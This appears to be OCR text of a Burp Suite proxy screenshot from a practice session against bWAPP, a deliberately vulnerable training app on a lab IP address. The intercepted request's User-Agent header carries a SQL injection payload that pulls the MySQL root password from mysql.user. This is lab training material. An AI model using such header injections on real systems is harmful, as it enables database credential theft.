 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: canary1',(select password from mysql.user where user='root' limit 0,1))#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.122.129/bWAPP/sqli_7.php
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=f11e7c133ff7a32e99a3df67cca03034
10 Upgrade-Insecure-Requests: 1
11
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Inspector